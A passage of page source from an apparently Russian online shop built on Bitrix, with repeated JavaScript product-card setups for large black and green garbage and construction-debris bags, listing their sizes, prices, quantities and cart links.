ca09d5435f3_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_18583_c49a260e4c1456ced4397ca09d5435f3_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_18583_c49a260e4c1456ced4397ca09d5435f3_not_avail','COMPARE_LINK_ID':'bx_3487917369_18583_c49a260e4c1456ced4397ca09d5435f3_compare_link','SUBSCRIBE_ID':'bx_3487917369_18583_c49a260e4c1456ced4397ca09d5435f3_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_18583_c49a260e4c1456ced4397ca09d5435f3)
				{
					window.obbx_3487917369_18583_c49a260e4c1456ced4397ca09d5435f3.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_875_f278a50ebaa6fef73aa1bbb32d12586d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'875','NAME':'Мешки для строительного мусора 480 литров, 70 мкм, в рулоне 5 штук, ПВД, черные, 2 слоя, 130x170 см, Стройка, особопрочные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-360-litrov/meshki-dlya-stroitelnogo-musora-360-litrov-5-shtuk-pvd-chernye-70-mkm/','PICT':{'ID':'41680','TIMESTAMP_X':'21.07.2024 14:24:08','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'86011','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/212','FILE_NAME':'emdu6rmeod1ahc95nisns0zaf26si80o.jpg','ORIGINAL_NAME':'1027.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'b425782de4662621877b7a2a0a1f1762','SRC':'/upload/iblock/212/emdu6rmeod1ahc95nisns0zaf26si80o.jpg','UNSAFE_SRC':'/upload/iblock/212/emdu6rmeod1ahc95nisns0zaf26si80o.jpg','SAFE_SRC':'/upload/iblock/212/emdu6rmeod1ahc95nisns0zaf26si80o.jpg','ALT':'Мешки для строительного мусора 480 литров, 70 мкм, в рулоне 5 штук, ПВД, черные, 2 слоя, 130x170 см, Стройка, особопрочные','TITLE':'Мешки для строительного мусора 480 литров, 70 мкм, в рулоне 5 штук, ПВД, черные, 2 слоя, 130x170 см, Стройка, особопрочные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'8','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'265.5','UNROUND_PRICE':'265.5','BASE_PRICE':'265.5','PRICE':'265.5','ID':'249','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'265.50','RATIO_BASE_PRICE':'2124','PRINT_RATIO_BASE_PRICE':'2 124','PRINT_PRICE':'265.50','RATIO_PRICE':'2124','PRINT_RATIO_PRICE':'2 124','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'8'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'246':{'ID':'246','RATIO':'8','IS_DEFAULT':'Y','PRODUCT_ID':'875'}},'ITEM_MEASURE_RATIO_SELECTED':'246','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_875_f278a50ebaa6fef73aa1bbb32d12586d','PICT_ID':'bx_3487917369_875_f278a50ebaa6fef73aa1bbb32d12586d_pict','PICT_SLIDER_ID':'bx_3487917369_875_f278a50ebaa6fef73aa1bbb32d12586d_pict_slider','QUANTITY_ID':'bx_3487917369_875_f278a50ebaa6fef73aa1bbb32d12586d_quantity','QUANTITY_UP_ID':'bx_3487917369_875_f278a50ebaa6fef73aa1bbb32d12586d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_875_f278a50ebaa6fef73aa1bbb32d12586d_quant_down','PRICE_ID':'bx_3487917369_875_f278a50ebaa6fef73aa1bbb32d12586d_price','PRICE_OLD_ID':'bx_3487917369_875_f278a50ebaa6fef73aa1bbb32d12586d_price_old','PRICE_TOTAL_ID':'bx_3487917369_875_f278a50ebaa6fef73aa1bbb32d12586d_price_total','BUY_ID':'bx_3487917369_875_f278a50ebaa6fef73aa1bbb32d12586d_buy_link','BASKET_PROP_DIV':'bx_3487917369_875_f278a50ebaa6fef73aa1bbb32d12586d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_875_f278a50ebaa6fef73aa1bbb32d12586d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_875_f278a50ebaa6fef73aa1bbb32d12586d_not_avail','COMPARE_LINK_ID':'bx_3487917369_875_f278a50ebaa6fef73aa1bbb32d12586d_compare_link','SUBSCRIBE_ID':'bx_3487917369_875_f278a50ebaa6fef73aa1bbb32d12586d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_875_f278a50ebaa6fef73aa1bbb32d12586d)
				{
					window.obbx_3487917369_875_f278a50ebaa6fef73aa1bbb32d12586d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9854_5b373c6f36ca200ff58997cf1f44a8d3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9854','NAME':'Мешки для строительного мусора 300 литров Премиум прочные зеленые, 2 слоя (ПВД, 70 мкм, в рулоне 10 штук, 100x140 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-300-litrov/meshki-dlya-stroitelnogo-musora-300-litrov-10-shtuk-pvd-70-mkm-belye/','PICT':{'ID':'18159','TIMESTAMP_X':'21.07.2024 14:22:40','MODULE_ID':'iblock','HEIGHT':'259','WIDTH':'678','FILE_SIZE':'30254','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/510','FILE_NAME':'5104d145789801b5162553e463e21fce.jpg','ORIGINAL_NAME':'Белые 300 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'e9d7e9c494d7ba2df8e11b59b19c98f2','SRC':'/upload/iblock/510/5104d145789801b5162553e463e21fce.jpg','UNSAFE_SRC':'/upload/iblock/510/5104d145789801b5162553e463e21fce.jpg','SAFE_SRC':'/upload/iblock/510/5104d145789801b5162553e463e21fce.jpg','ALT':'Мешки для строительного мусора 300 л, 70 мкм, ПВД, 10 шт, двухслойные, размер 100х140 см, белые','TITLE':'Мешки для строительного мусора 300 л, 70 мкм, ПВД, 10 шт, двухслойные, размер 100х140 см, белые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'400','UNROUND_PRICE':'400','BASE_PRICE':'400','PRICE':'400','ID':'1306','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'400','RATIO_BASE_PRICE':'400','PRINT_RATIO_BASE_PRICE':'400','PRINT_PRICE':'400','RATIO_PRICE':'400','PRINT_RATIO_PRICE':'400','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'610':{'ID':'610','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9854'}},'ITEM_MEASURE_RATIO_SELECTED':'610','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9854_5b373c6f36ca200ff58997cf1f44a8d3','PICT_ID':'bx_3487917369_9854_5b373c6f36ca200ff58997cf1f44a8d3_pict','PICT_SLIDER_ID':'bx_3487917369_9854_5b373c6f36ca200ff58997cf1f44a8d3_pict_slider','QUANTITY_ID':'bx_3487917369_9854_5b373c6f36ca200ff58997cf1f44a8d3_quantity','QUANTITY_UP_ID':'bx_3487917369_9854_5b373c6f36ca200ff58997cf1f44a8d3_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9854_5b373c6f36ca200ff58997cf1f44a8d3_quant_down','PRICE_ID':'bx_3487917369_9854_5b373c6f36ca200ff58997cf1f44a8d3_price','PRICE_OLD_ID':'bx_3487917369_9854_5b373c6f36ca200ff58997cf1f44a8d3_price_old','PRICE_TOTAL_ID':'bx_3487917369_9854_5b373c6f36ca200ff58997cf1f44a8d3_price_total','BUY_ID':'bx_3487917369_9854_5b373c6f36ca200ff58997cf1f44a8d3_buy_link','BASKET_PROP_DIV':'bx_3487917369_9854_5b373c6f36ca200ff58997cf1f44a8d3_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9854_5b373c6f36ca200ff58997cf1f44a8d3_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9854_5b373c6f36ca200ff58997cf1f44a8d3_not_avail','COMPARE_LINK_ID':'bx_3487917369_9854_5b373c6f36ca200ff58997cf1f44a8d3_compare_link','SUBSCRIBE_ID':'bx_3487917369_9854_5b373c6f36ca200ff58997cf1f44a8d3_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9854_5b373c6f36ca200ff58997cf1f44a8d3)
				{
					window.obbx_3487917369_9854_5b373c6f36ca200ff58997cf1f44a8d3.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_81_1e30527c7d526d8eef1ff269928b3b3e =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'81','NAME':'Мешки для мусора 360 литров, 50 мкм, черные, ПВД в пачках','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-300-litrov-pvd-50-mkm-v-pachkah/','PICT':{'ID':'10863','TIMESTAMP_X':'24.06.2024 23:46:47','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/b47','FILE_NAME':'b474ba7a921fff601ec780d52c64eabf.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'268c71724d99e8b3e1b2dd933dc946dd','SRC':'/upload/iblock/b47/b474ba7a921fff601ec780d52c64eabf.jpg','UNSAFE_SRC':'/upload/iblock/b47/b474ba7a921fff601ec780d52c64eabf.jpg','SAFE_SRC':'/upload/iblock/b47/b474ba7a921fff601ec780d52c64eabf.jpg','ALT':'Мешки для мусора 360 литров, 50 мкм, черные, ПВД в пачках','TITLE':'Мешки для мусора 360 литров, 50 мкм, черные, ПВД в пачках'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e19','STEP_QUANTITY':'100','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'26.98','UNROUND_PRICE':'26.98','BASE_PRICE':'26.98','PRICE':'26.98','ID':'48','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'26.98','RATIO_BASE_PRICE':'2698','PRINT_RATIO_BASE_PRICE':'2 698','PRINT_PRICE':'26.98','RATIO_PRICE':'2698','PRINT_RATIO_PRICE':'2 698','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'100'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'78':{'ID':'78','RATIO':'100','IS_DEFAULT':'Y','PRODUCT_ID':'81'}},'ITEM_MEASURE_RATIO_SELECTED':'78','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_81_1e30527c7d526d8eef1ff269928b3b3e','PICT_ID':'bx_3487917369_81_1e30527c7d526d8eef1ff269928b3b3e_pict','PICT_SLIDER_ID':'bx_3487917369_81_1e30527c7d526d8eef1ff269928b3b3e_pict_slider','QUANTITY_ID':'bx_3487917369_81_1e30527c7d526d8eef1ff269928b3b3e_quantity','QUANTITY_UP_ID':'bx_3487917369_81_1e30527c7d526d8eef1ff269928b3b3e_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_81_1e30527c7d526d8eef1ff269928b3b3e_quant_down','PRICE_ID':'bx_3487917369_81_1e30527c7d526d8eef1ff269928b3b3e_price','PRICE_OLD_ID':'bx_3487917369_81_1e30527c7d526d8eef1ff269928b3b3e_price_old','PRICE_TOTAL_ID':'bx_3487917369_81_1e30527c7d526d8eef1ff269928b3b3e_price_total','BUY_ID':'bx_3487917369_81_1e30527c7d526d8eef1ff269928b3b3e_buy_link','BASKET_PROP_DIV':'bx_3487917369_81_1e30527c7d526d8eef1ff269928b3b3e_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_81_1e30527c7d526d8eef1ff269928b3b3e_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_81_1e30527c7d526d8eef1ff269928b3b3e_not_avail','COMPARE_LINK_ID':'bx_3487917369_81_1e30527c7d526d8eef1ff269928b3b3e_compare_link','SUBSCRIBE_ID':'bx_3487917369_81_1e30527c7d526d8eef1ff269928b3b3e_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_81_1e30527c7d526d8eef1ff269928b3b3e)
				{
					window.obbx_3487917369_81_1e30527c7d526d8eef1ff269928b3b3e.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_761_047d4fb7f45644fb84c763efccc6974b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'761','NAME':'Мешки для мусора 480 литров, 70 мкм, в рулоне 10 штук, ПВД, черные, 2 слоя, плотные, толстые, 130х170 см, MIRPACK','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-480-litrov/meshki-dlya-musora-360-litrov-10-shtuk-pvd-chernye-70-mkm/','PICT':{'ID':'18178887','TIMESTAMP_X':'25.05.2025 13:35:07','MODULE_ID':'iblock','HEIGHT':'170','WIDTH':'307','FILE_SIZE':'34233','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/3ed','FILE_NAME':'gfpk6fg5vrgifc7eivgl16kva9k6lwxn.jpg','ORIGINAL_NAME':'Mirpack_480 литров 10 штук сверхпрочные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'4ad534cdbae37107e4485a8034c96e98','SRC':'/upload/iblock/3ed/gfpk6fg5vrgifc7eivgl16kva9k6lwxn.jpg','UNSAFE_SRC':'/upload/iblock/3ed/gfpk6fg5vrgifc7eivgl16kva9k6lwxn.jpg','SAFE_SRC':'/upload/iblock/3ed/gfpk6fg5vrgifc7eivgl16kva9k6lwxn.jpg','ALT':'Мешки для мусора 480 литров, 70 мкм, в рулоне 10 штук, ПВД, черные, 2 слоя, плотные, толстые, 130х170 см, MIRPACK','TITLE':'Мешки для мусора 480 литров, 70 мкм, в рулоне 10 штук, ПВД, черные, 2 слоя, плотные, толстые, 130х170 см, MIRPACK'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'5','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'531','UNROUND_PRICE':'531','BASE_PRICE':'531','PRICE':'531','ID':'223','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'531','RATIO_BASE_PRICE':'2655','PRINT_RATIO_BASE_PRICE':'2 655','PRINT_PRICE':'531','RATIO_PRICE':'2655','PRINT_RATIO_PRICE':'2 655','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'5'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'221':{'ID':'221','RATIO':'5','IS_DEFAULT':'Y','PRODUCT_ID':'761'}},'ITEM_MEASURE_RATIO_SELECTED':'221','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_761_047d4fb7f45644fb84c763efccc6974b','PICT_ID':'bx_3487917369_761_047d4fb7f45644fb84c763efccc6974b_pict','PICT_SLIDER_ID':'bx_3487917369_761_047d4fb7f45644fb84c763efccc6974b_pict_slider','QUANTITY_ID':'bx_3487917369_761_047d4fb7f45644fb84c763efccc6974b_quantity','QUANTITY_UP_ID':'bx_3487917369_761_047d4fb7f45644fb84c763efccc6974b_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_761_047d4fb7f45644fb84c763efccc6974b_quant_down','PRICE_ID':'bx_3487917369_761_047d4fb7f45644fb84c763efccc6974b_price','PRICE_OLD_ID':'bx_3487917369_761_047d4fb7f45644fb84c763efccc6974b_price_old','PRICE_TOTAL_ID':'bx_3487917369_761_047d4fb7f45644fb84c763efccc6974b_price_total','BUY_ID':'bx_3487917369_761_047d4fb7f45644fb84c763efccc6974b_buy_link','BASKET_PROP_DIV':'bx_3487917369_761_047d4fb7f45644fb84c763efccc6974b_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_761_047d4fb7f45644fb84c763efccc6974b_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_761_047d4fb7f45644fb84c763efccc6974b_not_avail','COMPARE_LINK_ID':'bx_3487917369_761_047d4fb7f45644fb84c763efccc6974b_compare_link','SUBSCRIBE_ID':'bx_3487917369_761_047d4fb7f45644fb84c763efccc6974b_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_761_047d4fb7f45644fb84c763efccc6974b)
				{
					window.obbx_3487917369_761_047d4fb7f45644fb84c763efccc6974b.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_92_1abc121166c90f62886d9757840732ef =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'92','NAME':'Мешки мусорные 480 литров, 50 мкм, ПВД черные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-360-litrov/meshki-musornye-360-litrov-pvd-50-mkm-chernye-v-pachkah/','PICT':{'ID':'10864','TIMESTAMP_X':'24.06.2024 23:47:43','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/ff9','FILE_NAME':'ff9d1ea4ad382e17c0352c9da878ccbf.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'26c95283488bbb5faa9249043a9e5633','SRC':'/upload/iblock/ff9/ff9d1ea4ad382e17c0352c9da878ccbf.jpg','UNSAFE_SRC':'/upload/iblock/ff9/ff9d1ea4ad382e17c0352c9da878ccbf.jpg','SAFE_SRC':'/upload/iblock/ff9/ff9d1ea4ad382e17c0352c9da878ccbf.jpg','ALT':'Мешки мусорные 480 литров, 50 мкм, ПВД черные','TITLE':'Мешки мусорные 480 литров, 50 мкм, ПВД черные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e19','STEP_QUANTITY':'100','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'30.71','UNROUND_PRICE':'30.71','BASE_PRICE':'30.71','PRICE':'30.71','ID':'59','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'30.71','RATIO_BASE_PRICE':'3071','PRINT_RATIO_BASE_PRICE':'3 071','PRINT_PRICE':'30.71','RATIO_PRICE':'3071','PRINT_RATIO_PRICE':'3 